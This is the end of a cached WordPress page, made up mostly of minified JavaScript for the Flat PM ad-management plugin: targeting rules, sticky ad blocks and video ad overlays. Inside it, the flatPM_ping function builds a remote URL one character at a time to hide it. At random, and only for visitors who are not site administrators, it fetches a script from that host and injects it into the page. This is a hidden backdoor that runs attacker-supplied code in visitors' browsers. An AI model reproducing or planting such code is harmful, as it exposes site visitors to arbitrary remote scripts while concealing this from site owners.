0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script> <script defer src="https://wot-info.ru/wp-content/cache/autoptimize/js/autoptimize_157065cd099a9e99bb7f26720ffee29f.js"></script></div></body></html>
<!-- Dynamic page generated in 0.481 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-12-19 17:22:23 -->

<!-- Compression = gzip -->